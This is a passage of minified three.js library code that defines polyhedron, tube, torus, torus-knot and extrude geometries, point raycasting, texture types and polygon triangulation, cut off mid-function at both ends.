zs(e,t,n,i)),this.mergeVertices()}function zs(e,t,n,i){Ni.call(this),this.type="PolyhedronBufferGeometry",this.parameters={vertices:e,indices:t,radius:n,detail:i},n=n||1;var r=[],a=[];function o(e,t,n,i){var r,a,o=Math.pow(2,i),c=[];for(r=0;r<=o;r++){c[r]=[];var l=e.clone().lerp(n,r/o),h=t.clone().lerp(n,r/o),u=o-r;for(a=0;a<=u;a++)c[r][a]=0===a&&r===o?l:l.clone().lerp(h,a/u)}for(r=0;r<o;r++)for(a=0;a<2*(o-r)-1;a++){var p=Math.floor(a/2);a%2==0?(s(c[r][p+1]),s(c[r+1][p]),s(c[r][p])):(s(c[r][p+1]),s(c[r+1][p+1]),s(c[r+1][p]))}}function s(e){r.push(e.x,e.y,e.z)}function c(t,n){var i=3*t;n.x=e[i+0],n.y=e[i+1],n.z=e[i+2]}function l(e,t,n,i){i<0&&1===e.x&&(a[t]=e.x-1),0===n.x&&0===n.z&&(a[t]=i/2/Math.PI+.5)}function h(e){return Math.atan2(e.z,-e.x)}!function(e){for(var n=new It,i=new It,r=new It,a=0;a<t.length;a+=3)c(t[a+0],n),c(t[a+1],i),c(t[a+2],r),o(n,i,r,e)}(i=i||0),function(e){for(var t=new It,n=0;n<r.length;n+=3)t.x=r[n+0],t.y=r[n+1],t.z=r[n+2],t.normalize().multiplyScalar(e),r[n+0]=t.x,r[n+1]=t.y,r[n+2]=t.z}(n),function(){for(var e=new It,t=0;t<r.length;t+=3){e.x=r[t+0],e.y=r[t+1],e.z=r[t+2];var n=h(e)/2/Math.PI+.5,i=(o=e,Math.atan2(-o.y,Math.sqrt(o.x*o.x+o.z*o.z))/Math.PI+.5);a.push(n,1-i)}var o;(function(){for(var e=new It,t=new It,n=new It,i=new It,o=new Pt,s=new Pt,c=new Pt,u=0,p=0;u<r.length;u+=9,p+=6){e.set(r[u+0],r[u+1],r[u+2]),t.set(r[u+3],r[u+4],r[u+5]),n.set(r[u+6],r[u+7],r[u+8]),o.set(a[p+0],a[p+1]),s.set(a[p+2],a[p+3]),c.set(a[p+4],a[p+5]),i.copy(e).add(t).add(n).divideScalar(3);var d=h(i);l(o,p+0,e,d),l(s,p+2,t,d),l(c,p+4,n,d)}})(),function(){for(var e=0;e<a.length;e+=6){var t=a[e+0],n=a[e+2],i=a[e+4],r=Math.max(t,n,i),o=Math.min(t,n,i);r>.9&&o<.1&&(t<.2&&(a[e+0]+=1),n<.2&&(a[e+2]+=1),i<.2&&(a[e+4]+=1))}}()}(),this.setAttribute("position",new Ti(r,3)),this.setAttribute("normal",new Ti(r.slice(),3)),this.setAttribute("uv",new Ti(a,2)),0===i?this.computeVertexNormals():this.normalizeNormals()}function Bs(e,t){or.call(this),this.type="TetrahedronGeometry",this.parameters={radius:e,detail:t},this.fromBufferGeometry(new Us(e,t)),this.mergeVertices()}function Us(e,t){zs.call(this,[1,1,1,-1,-1,1,-1,1,-1,1,-1,-1],[2,1,0,0,3,2,1,3,0,2,3,1],e,t),this.type="TetrahedronBufferGeometry",this.parameters={radius:e,detail:t}}function Fs(e,t){or.call(this),this.type="OctahedronGeometry",this.parameters={radius:e,detail:t},this.fromBufferGeometry(new Gs(e,t)),this.mergeVertices()}function Gs(e,t){zs.call(this,[1,0,0,-1,0,0,0,1,0,0,-1,0,0,0,1,0,0,-1],[0,2,4,0,4,3,0,3,5,0,5,2,1,2,5,1,5,3,1,3,4,1,4,2],e,t),this.type="OctahedronBufferGeometry",this.parameters={radius:e,detail:t}}function Hs(e,t){or.call(this),this.type="IcosahedronGeometry",this.parameters={radius:e,detail:t},this.fromBufferGeometry(new Vs(e,t)),this.mergeVertices()}function Vs(e,t){var n=(1+Math.sqrt(5))/2,i=[-1,n,0,1,n,0,-1,-n,0,1,-n,0,0,-1,n,0,1,n,0,-1,-n,0,1,-n,n,0,-1,n,0,1,-n,0,-1,-n,0,1];zs.call(this,i,[0,11,5,0,5,1,0,1,7,0,7,10,0,10,11,1,5,9,5,11,4,11,10,2,10,7,6,7,1,8,3,9,4,3,4,2,3,2,6,3,6,8,3,8,9,4,9,5,2,4,11,6,2,10,8,6,7,9,8,1],e,t),this.type="IcosahedronBufferGeometry",this.parameters={radius:e,detail:t}}function ks(e,t){or.call(this),this.type="DodecahedronGeometry",this.parameters={radius:e,detail:t},this.fromBufferGeometry(new js(e,t)),this.mergeVertices()}function js(e,t){var n=(1+Math.sqrt(5))/2,i=1/n,r=[-1,-1,-1,-1,-1,1,-1,1,-1,-1,1,1,1,-1,-1,1,-1,1,1,1,-1,1,1,1,0,-i,-n,0,-i,n,0,i,-n,0,i,n,-i,-n,0,-i,n,0,i,-n,0,i,n,0,-n,0,-i,n,0,-i,-n,0,i,n,0,i];zs.call(this,r,[3,11,7,3,7,15,3,15,13,7,19,17,7,17,6,7,6,15,17,4,8,17,8,10,17,10,6,8,0,16,8,16,2,8,2,10,0,12,1,0,1,18,0,18,16,6,10,2,6,2,13,6,13,15,2,16,18,2,18,3,2,3,13,18,1,9,18,9,11,18,11,3,4,14,12,4,12,0,4,0,8,11,9,5,11,5,19,11,19,7,19,5,14,19,14,4,19,4,17,1,12,14,1,14,5,1,5,9],e,t),this.type="DodecahedronBufferGeometry",this.parameters={radius:e,detail:t}}function Ws(e,t,n,i,r,a){or.call(this),this.type="TubeGeometry",this.parameters={path:e,tubularSegments:t,radius:n,radialSegments:i,closed:r},void 0!==a&&console.warn("THREE.TubeGeometry: taper has been removed.");var o=new qs(e,t,n,i,r);this.tangents=o.tangents,this.normals=o.normals,this.binormals=o.binormals,this.fromBufferGeometry(o),this.mergeVertices()}function qs(e,t,n,i,r){Ni.call(this),this.type="TubeBufferGeometry",this.parameters={path:e,tubularSegments:t,radius:n,radialSegments:i,closed:r},t=t||64,n=n||1,i=i||8,r=r||!1;var a=e.computeFrenetFrames(t,r);this.tangents=a.tangents,this.normals=a.normals,this.binormals=a.binormals;var o,s,c=new It,l=new It,h=new Pt,u=new It,p=[],d=[],f=[],m=[];function v(r){u=e.getPointAt(r/t,u);var o=a.normals[r],h=a.binormals[r];for(s=0;s<=i;s++){var f=s/i*Math.PI*2,m=Math.sin(f),v=-Math.cos(f);l.x=v*o.x+m*h.x,l.y=v*o.y+m*h.y,l.z=v*o.z+m*h.z,l.normalize(),d.push(l.x,l.y,l.z),c.x=u.x+n*l.x,c.y=u.y+n*l.y,c.z=u.z+n*l.z,p.push(c.x,c.y,c.z)}}!function(){for(o=0;o<t;o++)v(o);v(!1===r?t:0),function(){for(o=0;o<=t;o++)for(s=0;s<=i;s++)h.x=o/t,h.y=s/i,f.push(h.x,h.y)}(),function(){for(s=1;s<=t;s++)for(o=1;o<=i;o++){var e=(i+1)*(s-1)+(o-1),n=(i+1)*s+(o-1),r=(i+1)*s+o,a=(i+1)*(s-1)+o;m.push(e,n,a),m.push(n,r,a)}}()}(),this.setIndex(m),this.setAttribute("position",new Ti(p,3)),this.setAttribute("normal",new Ti(d,3)),this.setAttribute("uv",new Ti(f,2))}function Xs(e,t,n,i,r,a,o){or.call(this),this.type="TorusKnotGeometry",this.parameters={radius:e,tube:t,tubularSegments:n,radialSegments:i,p:r,q:a},void 0!==o&&console.warn("THREE.TorusKnotGeometry: heightScale has been deprecated. Use .scale( x, y, z ) instead."),this.fromBufferGeometry(new Ys(e,t,n,i,r,a)),this.mergeVertices()}function Ys(e,t,n,i,r,a){Ni.call(this),this.type="TorusKnotBufferGeometry",this.parameters={radius:e,tube:t,tubularSegments:n,radialSegments:i,p:r,q:a},e=e||1,t=t||.4,n=Math.floor(n)||64,i=Math.floor(i)||8,r=r||2,a=a||3;var o,s,c=[],l=[],h=[],u=[],p=new It,d=new It,f=new It,m=new It,v=new It,g=new It,y=new It;for(o=0;o<=n;++o){var x=o/n*r*Math.PI*2;for(A(x,r,a,e,f),A(x+.01,r,a,e,m),g.subVectors(m,f),y.addVectors(m,f),v.crossVectors(g,y),y.crossVectors(v,g),v.normalize(),y.normalize(),s=0;s<=i;++s){var b=s/i*Math.PI*2,_=-t*Math.cos(b),w=t*Math.sin(b);p.x=f.x+(_*y.x+w*v.x),p.y=f.y+(_*y.y+w*v.y),p.z=f.z+(_*y.z+w*v.z),l.push(p.x,p.y,p.z),d.subVectors(p,f).normalize(),h.push(d.x,d.y,d.z),u.push(o/n),u.push(s/i)}}for(s=1;s<=n;s++)for(o=1;o<=i;o++){var M=(i+1)*(s-1)+(o-1),T=(i+1)*s+(o-1),S=(i+1)*s+o,E=(i+1)*(s-1)+o;c.push(M,T,E),c.push(T,S,E)}function A(e,t,n,i,r){var a=Math.cos(e),o=Math.sin(e),s=n/t*e,c=Math.cos(s);r.x=i*(2+c)*.5*a,r.y=i*(2+c)*o*.5,r.z=i*Math.sin(s)*.5}this.setIndex(c),this.setAttribute("position",new Ti(l,3)),this.setAttribute("normal",new Ti(h,3)),this.setAttribute("uv",new Ti(u,2))}function Js(e,t,n,i,r){or.call(this),this.type="TorusGeometry",this.parameters={radius:e,tube:t,radialSegments:n,tubularSegments:i,arc:r},this.fromBufferGeometry(new Zs(e,t,n,i,r)),this.mergeVertices()}function Zs(e,t,n,i,r){Ni.call(this),this.type="TorusBufferGeometry",this.parameters={radius:e,tube:t,radialSegments:n,tubularSegments:i,arc:r},e=e||1,t=t||.4,n=Math.floor(n)||8,i=Math.floor(i)||6,r=r||2*Math.PI;var a,o,s=[],c=[],l=[],h=[],u=new It,p=new It,d=new It;for(a=0;a<=n;a++)for(o=0;o<=i;o++){var f=o/i*r,m=a/n*Math.PI*2;p.x=(e+t*Math.cos(m))*Math.cos(f),p.y=(e+t*Math.cos(m))*Math.sin(f),p.z=t*Math.sin(m),c.push(p.x,p.y,p.z),u.x=e*Math.cos(f),u.y=e*Math.sin(f),d.subVectors(p,u).normalize(),l.push(d.x,d.y,d.z),h.push(o/i),h.push(a/n)}for(a=1;a<=n;a++)for(o=1;o<=i;o++){var v=(i+1)*a+o-1,g=(i+1)*(a-1)+o-1,y=(i+1)*(a-1)+o,x=(i+1)*a+o;s.push(v,g,x),s.push(g,y,x)}this.setIndex(s),this.setAttribute("position",new Ti(c,3)),this.setAttribute("normal",new Ti(l,3)),this.setAttribute("uv",new Ti(h,2))}Es.prototype=Object.assign(Object.create(vn.prototype),{constructor:Es,isPoints:!0,raycast:function(e,t){var n=this.geometry,i=this.matrixWorld,r=e.params.Points.threshold;if(null===n.boundingSphere&&n.computeBoundingSphere(),Ts.copy(n.boundingSphere),Ts.applyMatrix4(i),Ts.radius+=r,!1!==e.ray.intersectsSphere(Ts)){ws.getInverse(i),Ms.copy(e.ray).applyMatrix4(ws);var a=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=a*a;if(n.isBufferGeometry){var s=n.index,c=n.attributes.position.array;if(null!==s)for(var l=s.array,h=0,u=l.length;h<u;h++){var p=l[h];Ss.fromArray(c,3*p),As(Ss,p,o,i,e,t,this)}else{h=0;for(var d=c.length/3;h<d;h++)Ss.fromArray(c,3*h),As(Ss,h,o,i,e,t,this)}}else{var f=n.vertices;for(h=0,d=f.length;h<d;h++)As(f[h],h,o,i,e,t,this)}}},updateMorphTargets:function(){var e,t,n,i=this.geometry;if(i.isBufferGeometry){var r=i.morphAttributes,a=Object.keys(r);if(a.length>0){var o=r[a[0]];if(void 0!==o)for(this.morphTargetInfluences=[],this.morphTargetDictionary={},e=0,t=o.length;e<t;e++)n=o[e].name||String(e),this.morphTargetInfluences.push(0),this.morphTargetDictionary[n]=e}}else{var s=i.morphTargets;void 0!==s&&s.length>0&&console.error("THREE.Points.updateMorphTargets() does not support THREE.Geometry. Use THREE.BufferGeometry instead.")}},clone:function(){return new this.constructor(this.geometry,this.material).copy(this)}}),Ls.prototype=Object.assign(Object.create(Gt.prototype),{constructor:Ls,isVideoTexture:!0,update:function(){var e=this.image;e.readyState>=e.HAVE_CURRENT_DATA&&(this.needsUpdate=!0)}}),Rs.prototype=Object.create(Gt.prototype),Rs.prototype.constructor=Rs,Rs.prototype.isCompressedTexture=!0,Ps.prototype=Object.create(Gt.prototype),Ps.prototype.constructor=Ps,Ps.prototype.isCanvasTexture=!0,Cs.prototype=Object.create(Gt.prototype),Cs.prototype.constructor=Cs,Cs.prototype.isDepthTexture=!0,Os.prototype=Object.create(Ni.prototype),Os.prototype.constructor=Os,Ds.prototype=Object.create(or.prototype),Ds.prototype.constructor=Ds,Is.prototype=Object.create(Ni.prototype),Is.prototype.constructor=Is,Ns.prototype=Object.create(or.prototype),Ns.prototype.constructor=Ns,zs.prototype=Object.create(Ni.prototype),zs.prototype.constructor=zs,Bs.prototype=Object.create(or.prototype),Bs.prototype.constructor=Bs,Us.prototype=Object.create(zs.prototype),Us.prototype.constructor=Us,Fs.prototype=Object.create(or.prototype),Fs.prototype.constructor=Fs,Gs.prototype=Object.create(zs.prototype),Gs.prototype.constructor=Gs,Hs.prototype=Object.create(or.prototype),Hs.prototype.constructor=Hs,Vs.prototype=Object.create(zs.prototype),Vs.prototype.constructor=Vs,ks.prototype=Object.create(or.prototype),ks.prototype.constructor=ks,js.prototype=Object.create(zs.prototype),js.prototype.constructor=js,Ws.prototype=Object.create(or.prototype),Ws.prototype.constructor=Ws,qs.prototype=Object.create(Ni.prototype),qs.prototype.constructor=qs,qs.prototype.toJSON=function(){var e=Ni.prototype.toJSON.call(this);return e.path=this.parameters.path.toJSON(),e},Xs.prototype=Object.create(or.prototype),Xs.prototype.constructor=Xs,Ys.prototype=Object.create(Ni.prototype),Ys.prototype.constructor=Ys,Js.prototype=Object.create(or.prototype),Js.prototype.constructor=Js,Zs.prototype=Object.create(Ni.prototype),Zs.prototype.constructor=Zs;var Qs=function(e,t,n){n=n||2;var i,r,a,o,s,c,l,h=t&&t.length,u=h?t[0]*n:e.length,p=Ks(e,0,u,n,!0),d=[];if(!p||p.next===p.prev)return d;if(h&&(p=function(e,t,n,i){var r,a,o,s,c,l=[];for(r=0,a=t.length;r<a;r++)o=t[r]*i,s=r<a-1?t[r+1]*i:e.length,(c=Ks(e,o,s,i,!1))===c.next&&(c.steiner=!0),l.push(cc(c));for(l.sort(ac),r=0;r<l.length;r++)oc(l[r],n),n=$s(n,n.next);return n}(e,t,p,n)),e.length>80*n){i=a=e[0],r=o=e[1];for(var f=n;f<u;f+=n)(s=e[f])<i&&(i=s),(c=e[f+1])<r&&(r=c),s>a&&(a=s),c>o&&(o=c);l=0!==(l=Math.max(a-i,o-r))?1/l:0}return ec(p,d,n,i,r,l),d};function Ks(e,t,n,i,r){var a,o;if(r===function(e,t,n,i){for(var r=0,a=t,o=n-i;a<n;a+=i)r+=(e[o]-e[a])*(e[a+1]+e[o+1]),o=a;return r}(e,t,n,i)>0)for(a=t;a<n;a+=i)o=vc(a,e[a],e[a+1],o);else for(a=n-i;a>=t;a-=i)o=vc(a,e[a],e[a+1],o);return o&&pc(o,o.next)&&(gc(o),o=o.next),o}function $s(e,t){if(!e)return e;t||(t=e);var n,i=e;do{if(n=!1,i.steiner||!pc(i,i.next)&&0!==uc(i.prev,i,i.next))i=i.next;else{if(gc(i),(i=t=i.prev)===i.next)break;n=!0}}while(n||i!==t);return t}function ec(e,t,n,i,r,a,o){if(e){!o&&a&&function(e,t,n,i){var r=e;do{null===r.z&&(r.z=sc(r.x,r.y,t,n,i)),r.prevZ=r.prev,r.nextZ=r.next,r=r.next}while(r!==e);r.prevZ.nextZ=null,r.prevZ=null,function(e){var t,n,i,r,a,o,s,c,l=1;do{for(n=e,e=null,a=null,o=0;n;){for(o++,i=n,s=0,t=0;t<l&&(s++,i=i.nextZ);t++);for(c=l;s>0||c>0&&i;)0!==s&&(0===c||!i||n.z<=i.z)?(r=n,n=n.nextZ,s--):(r=i,i=i.nextZ,c--),a?a.nextZ=r:e=r,r.prevZ=a,a=r;n=i}a.nextZ=null,l*=2}while(o>1)}(r)}(e,i,r,a);for(var s,c,l=e;e.prev!==e.next;)if(s=e.prev,c=e.next,a?nc(e,i,r,a):tc(e))t.push(s.i/n),t.push(e.i/n),t.push(c.i/n),gc(e),e=c.next,l=c.next;else if((e=c)===l){o?1===o?ec(e=ic(e,t,n),t,n,i,r,a,2):2===o&&rc(e,t,n,i,r,a):ec($s(e),t,n,i,r,a,1);break}}}function tc(e){var t=e.prev,n=e,i=e.next;if(uc(t,n,i)>=0)return!1;for(var r=e.next.next;r!==e.prev;){if(lc(t.x,t.y,n.x,n.y,i.x,i.y,r.x,r.y)&&uc(r.prev,r,r.next)>=0)return!1;r=r.next}return!0}function nc(e,t,n,i){var r=e.prev,a=e,o=e.next;if(uc(r,a,o)>=0)return!1;for(var s=r.x<a.x?r.x<o.x?r.x:o.x:a.x<o.x?a.x:o.x,c=r.y<a.y?r.y<o.y?r.y:o.y:a.y<o.y?a.y:o.y,l=r.x>a.x?r.x>o.x?r.x:o.x:a.x>o.x?a.x:o.x,h=r.y>a.y?r.y>o.y?r.y:o.y:a.y>o.y?a.y:o.y,u=sc(s,c,t,n,i),p=sc(l,h,t,n,i),d=e.prevZ,f=e.nextZ;d&&d.z>=u&&f&&f.z<=p;){if(d!==e.prev&&d!==e.next&&lc(r.x,r.y,a.x,a.y,o.x,o.y,d.x,d.y)&&uc(d.prev,d,d.next)>=0)return!1;if(d=d.prevZ,f!==e.prev&&f!==e.next&&lc(r.x,r.y,a.x,a.y,o.x,o.y,f.x,f.y)&&uc(f.prev,f,f.next)>=0)return!1;f=f.nextZ}for(;d&&d.z>=u;){if(d!==e.prev&&d!==e.next&&lc(r.x,r.y,a.x,a.y,o.x,o.y,d.x,d.y)&&uc(d.prev,d,d.next)>=0)return!1;d=d.prevZ}for(;f&&f.z<=p;){if(f!==e.prev&&f!==e.next&&lc(r.x,r.y,a.x,a.y,o.x,o.y,f.x,f.y)&&uc(f.prev,f,f.next)>=0)return!1;f=f.nextZ}return!0}function ic(e,t,n){var i=e;do{var r=i.prev,a=i.next.next;!pc(r,a)&&dc(r,i,i.next,a)&&fc(r,a)&&fc(a,r)&&(t.push(r.i/n),t.push(i.i/n),t.push(a.i/n),gc(i),gc(i.next),i=e=a),i=i.next}while(i!==e);return i}function rc(e,t,n,i,r,a){var o=e;do{for(var s=o.next.next;s!==o.prev;){if(o.i!==s.i&&hc(o,s)){var c=mc(o,s);return o=$s(o,o.next),c=$s(c,c.next),ec(o,t,n,i,r,a),void ec(c,t,n,i,r,a)}s=s.next}o=o.next}while(o!==e)}function ac(e,t){return e.x-t.x}function oc(e,t){if(t=function(e,t){var n,i=t,r=e.x,a=e.y,o=-1/0;do{if(a<=i.y&&a>=i.next.y&&i.next.y!==i.y){var s=i.x+(a-i.y)*(i.next.x-i.x)/(i.next.y-i.y);if(s<=r&&s>o){if(o=s,s===r){if(a===i.y)return i;if(a===i.next.y)return i.next}n=i.x<i.next.x?i:i.next}}i=i.next}while(i!==t);if(!n)return null;if(r===o)return n.prev;var c,l=n,h=n.x,u=n.y,p=1/0;i=n.next;for(;i!==l;)r>=i.x&&i.x>=h&&r!==i.x&&lc(a<u?r:o,a,h,u,a<u?o:r,a,i.x,i.y)&&((c=Math.abs(a-i.y)/(r-i.x))<p||c===p&&i.x>n.x)&&fc(i,e)&&(n=i,p=c),i=i.next;return n}(e,t)){var n=mc(t,e);$s(n,n.next)}}function sc(e,t,n,i,r){return(e=1431655765&((e=858993459&((e=252645135&((e=16711935&((e=32767*(e-n)*r)|e<<8))|e<<4))|e<<2))|e<<1))|(t=1431655765&((t=858993459&((t=252645135&((t=16711935&((t=32767*(t-i)*r)|t<<8))|t<<4))|t<<2))|t<<1))<<1}function cc(e){var t=e,n=e;do{(t.x<n.x||t.x===n.x&&t.y<n.y)&&(n=t),t=t.next}while(t!==e);return n}function lc(e,t,n,i,r,a,o,s){return(r-o)*(t-s)-(e-o)*(a-s)>=0&&(e-o)*(i-s)-(n-o)*(t-s)>=0&&(n-o)*(a-s)-(r-o)*(i-s)>=0}function hc(e,t){return e.next.i!==t.i&&e.prev.i!==t.i&&!function(e,t){var n=e;do{if(n.i!==e.i&&n.next.i!==e.i&&n.i!==t.i&&n.next.i!==t.i&&dc(n,n.next,e,t))return!0;n=n.next}while(n!==e);return!1}(e,t)&&fc(e,t)&&fc(t,e)&&function(e,t){var n=e,i=!1,r=(e.x+t.x)/2,a=(e.y+t.y)/2;do{n.y>a!=n.next.y>a&&n.next.y!==n.y&&r<(n.next.x-n.x)*(a-n.y)/(n.next.y-n.y)+n.x&&(i=!i),n=n.next}while(n!==e);return i}(e,t)}function uc(e,t,n){return(t.y-e.y)*(n.x-t.x)-(t.x-e.x)*(n.y-t.y)}function pc(e,t){return e.x===t.x&&e.y===t.y}function dc(e,t,n,i){return!!(pc(e,n)&&pc(t,i)||pc(e,i)&&pc(n,t))||uc(e,t,n)>0!=uc(e,t,i)>0&&uc(n,i,e)>0!=uc(n,i,t)>0}function fc(e,t){return uc(e.prev,e,e.next)<0?uc(e,t,e.next)>=0&&uc(e,e.prev,t)>=0:uc(e,t,e.prev)<0||uc(e,e.next,t)<0}function mc(e,t){var n=new yc(e.i,e.x,e.y),i=new yc(t.i,t.x,t.y),r=e.next,a=t.prev;return e.next=t,t.prev=e,n.next=r,r.prev=n,i.next=n,n.prev=i,a.next=i,i.prev=a,i}function vc(e,t,n,i){var r=new yc(e,t,n);return i?(r.next=i.next,r.prev=i,i.next.prev=r,i.next=r):(r.prev=r,r.next=r),r}function gc(e){e.next.prev=e.prev,e.prev.next=e.next,e.prevZ&&(e.prevZ.nextZ=e.nextZ),e.nextZ&&(e.nextZ.prevZ=e.prevZ)}function yc(e,t,n){this.i=e,this.x=t,this.y=n,this.prev=null,this.next=null,this.z=null,this.prevZ=null,this.nextZ=null,this.steiner=!1}var xc={area:function(e){for(var t=e.length,n=0,i=t-1,r=0;r<t;i=r++)n+=e[i].x*e[r].y-e[r].x*e[i].y;return.5*n},isClockWise:function(e){return xc.area(e)<0},triangulateShape:function(e,t){var n=[],i=[],r=[];bc(e),_c(n,e);var a=e.length;t.forEach(bc);for(var o=0;o<t.length;o++)i.push(a),a+=t[o].length,_c(n,t[o]);var s=Qs(n,i);for(o=0;o<s.length;o+=3)r.push(s.slice(o,o+3));return r}};function bc(e){var t=e.length;t>2&&e[t-1].equals(e[0])&&e.pop()}function _c(e,t){for(var n=0;n<t.length;n++)e.push(t[n].x),e.push(t[n].y)}function wc(e,t){or.call(this),this.type="ExtrudeGeometry",this.parameters={shapes:e,options:t},this.fromBufferGeometry(new Mc(e,t)),this.mergeVertices()}function Mc(e,t){Ni.call(this),this.type="ExtrudeBufferGeometry",this.parameters={shapes:e,options:t},e=Array.isArray(e)?e:[e];for(var n=this,i=[],r=[],a=0,o=e.length;a<o;a++){s(e[a])}function s(e){var a=[],o=void 0!==t.curveSegments?t.curveSegments:12,s=void 0!==t.steps?t.steps:1,c=void 0!==t.depth?t.depth:100,l=void 0===t.bevelEnabled||t.bevelEnabled,h=void 0!==t.bevelThickness?t.bevelThickness:6,u=void 0!==t.bevelSize?t.bevelSize:h-2,p=void 0!==t.bevelOffset?t.bevelOffset:0,d=void 0!==t.bevelSegments?t.bevelSegments:3,f=t.extrudePath,m=void 0!==t.UVGenerator?t.UVGenerator:Tc;void 0!==t.amount&&(console.warn("THREE.ExtrudeBufferGeometry: amount has been renamed to depth."),c=t.amount);var v,g,y,x,b,_,w,M,T=!1;f&&(v=f.getSpacedPoints(s),T=!0,l=!1,g=f.computeFrenetFrames(s,!1),y=new It,x=new It,b=new It),l||(d=0,h=0,u=0,p=0);var S=e.extractPoints(o),E=S.shape,A=S.holes;if(!xc.isClockWise(E))for(E=E.reverse(),w=0,M=A.length;w<M;w++)_=A[w],xc.isClockWise(_)&&(A[w]=_.reverse());var L=xc.triangulateShape(E,A),R=E;for(w=0,M=A.length;w<M;w++)_=A[w],E=E.concat(_);function P(e,t,n){return t||console.error("THREE.ExtrudeGeometry: vec does not exist"),t.clone().multiplyScalar(n).add(e)}var C,O,D,I,N,z,B=E.length,U=L.length;function F(e,t,n){var i,r,a,o=e.x-t.x,s=e.y-t.y,c=n.x-e.x,l=n.y-e.y,h=o*o+s*s,u=o*l-s*c;if(Math.abs(u)>Number.EPSILON){var p=Math.sqrt(h),d=Math.sqrt(c*c+l*l),f=t.x-s/p,m=t.y+o/p,v=((n.x-l/d-f)*l-(n.y+c/d-m)*c)/(o*l-s*c),g=(i=f+o*v-e.x)*i+(r=m+s*v-e.y)*r;if(g<=2)return new Pt(i,r);a=Math.sqrt(g/2)}else{var y=!1;o>Number.EPSILON?c>Number.EPSILON&&(y=!0):o<-Number.EPSILON?c<-Number.EPSILON&&(y=!0):Math.sign(s)===Math.sign(l)&&(y=!0),y?(i=-s,r=o,a=Math.sqrt(h)):(i=o,r=s,a=Math.sqrt(h/2))}return new Pt(i/a,r/a)}for(var G=[],H=0,V=R.length,k=V-1,j=H+1;H<V;H++,k++,j++)k===V&&(k=0),j===V&&(j=0),G[H]=F(R[H],R[k],R[j]);var W,q,X=[],Y=G.concat();for(w=0,M=A.length;w<M;w++){for(_=A[w],W=[],H=0,k=(V=_.length)-1,j=H+1;H<V;H++,k++,j++)k===V&&(k=0),j===V&&(j=0),W[H]=F(_[H],_[k],_[j]);X.push(W),Y=Y.concat(W)}for(C=0;C<d;C++){for(D=C/d,I=h*Math.cos(D*Math.PI/2),O=u*Math.sin(D*Math.PI/2)+p,H=0,V=R.length;H<V;H++)Z((N=P(R[H],G[H],O)).x,N.y,-I);for(w=0,M=A.length;w<M;w++)for(_=A[w],W=X[w],H=0,V=_.length;H<V;H++)Z((N=P(_[H],W[H],O)).x,N.y,-I)}for(O=u+p,H=0;H<B;H++)N=l?P(E[H],Y[H],O):E[H],T?(x.copy(g.normals[0]).multiplyScalar(N.x),y.copy(g.binormals[0]).multiplyScalar(N.y),b.copy(v[0]).add(x).add(y),Z(b.x,b.y,b.z)):Z(N.x,N.y,0);for(q=1;q<=s;q++)for(H=0;H<B;H++)N=l?P(E[H],Y[H],O):E[H],T?(x.copy(g.normals[q]).multiplyScalar(N.x),y.copy(g.binormals[q]).multiplyScalar(N.y),b.copy(v[q]).add(x).add(y),Z(b.x,b.y,b.z)):Z(N.x,N.y,c/s*q);for(C=d-1;C>=0;C--){for(D=C/d,I=h*Math.cos(D*Math.PI/2),O=u*Math.sin(D*Math.PI/2)+p,H=0,V=R.length;H<V;H++)Z((N=P(R[H],G[H],O)).x,N.y,c+I);for(w=0,M=A.length;w<M;w++)for(_=A[w],W=X[w],H=0,V=_.length;H<V;H++)N=P(_[H],W[H],O),T?Z(N.x,N.y+v[s-1].y,v[s-1].x+I):Z(N.x,N.y,c+I)}function J(e,t){var n,i;for(H=e.length;--H>=0;){n=H,(i=H-1)<0&&(i=e.length-1);var r=0,a=s+2*d;for(r=0;r<a;r++){var o=B*r,c=B*(r+1);K(t+n+o,t+i+o,t+i+c,t+n+c)}}}function Z(e,t,n){a.push(e),a.push(t),a.push(n)}function Q(e,t,r){$(e),$(t),$(r);var a=i.length/3,o=m.generateTopUV(n,i,a-3,a-2,a-1);ee(o[0]),ee(o[1]),ee(o[2])}function K(e,t,r,a){$(e),$(t),$(a),$(t),$(r),$(a);var o=i.length/3,s=m.generateSideWallUV(n,i,o-6,o-3,o-2,o-1);ee(s[0]),ee(s[1]),ee(s[3]),ee(s[1]),ee(s[2]),ee(s[3])}function $(e){i.push(a[3*e+0]),i.push(a[3*e+1]),i.push(a[3*e+2])}function ee(e){r.push(e.x),r.push(e.y)}!function(){var e=i.length/3;if(l){var t=0,r=B*t;for(H=0;H<U;H++)Q((z=L[H])[2]+r,z[1]+r,z[0]+r);for(r=B*(t=s+2*d),H=0;H<U;H++)Q((z=L[H])[0]+r,z[1]+r,z[2]+r)}else{for(H=0;H<U;H++)Q((z=L[H])[2],z[1],z[0]);for(H=0;H<U;H++)Q((z=L[H])[0]+B*s,z[1]+B*s,z[2]+B*s)}n.addGroup(e,i.length/3-e,0)}(),function(){var e=i.length/3,t=0;for(J(R,t),t+=R.length,w=0,M=A.length;w<M;w++)J(_=A[w],t),t+=_.length;n.addGroup(e,i.length/3-e,1)}()}this.setAttribute("position",new Ti(i,3)),this.setAttribute("uv",new Ti(r,2)),this.computeVertexNormals()}wc.prototype=Object.create(or.prototype),wc.prototype.constructor=wc,wc.prototype.toJSON=function(){var e=or.prototype.toJSON.call(this);return Sc(this.parameters.shapes,this.parameters.options,e)},Mc.prototype=Object.create(Ni.prototype),Mc.prototype.constructor=Mc,Mc.prototype.toJSON=function(){var e=Ni.prototype.toJSON.call(this);return Sc(this.parameters.shapes,this.parameters.options,e)};var Tc={generateTopUV:function(e,t,n,i,r){var a=t[3*n],o=t[3*n+1],s=t[3*i],c=t[3*i+1],l=t[3*r],h=t[3*r+1];return[new Pt(a,o),new Pt(s,c),new Pt(l,h)]},generateSideWallUV:function(e,t,n,i,r,a){var o=t[3*n],s=t[3*n+1],c=t[3*n+2],l=t[3*i],h=t[3*i+1],u=t[3*i+2],p=t[3*r],d=t[3*r+1],f=t[3*r+2],m=t[3*a],v=t[3*a+1],g=t[3*a+2];return Math.abs(s-h)<.01?[new Pt(o,1-c),new Pt(l,1-u),new Pt(p,1-f),new Pt(m,1-g)]:[new Pt(s,1-c),new Pt(h,1-u),new Pt(d,1-f),new Pt(v,1-g)]}};function Sc(e,t,n){if(n.shapes=[],Array.isArray(e))for(var i=0,r=e.length;i<r;i++){var a=e[i];n.shapes.push(a.uuid)}else n.shapes.push(e.uuid);return void 0!==t.extrudePath&&(n.options.extrudePath=t.extrudePath.toJSON()),n}function Ec(e,t){or.call(this),this.type="TextGeometry",this.parameters={text:e,parameters:t},this.fromBufferGeometry(new Ac(e,t)),this.mergeVertices()}function Ac(e,t){var n=(t=t||{}).font;if(!n||!n.isFont)return 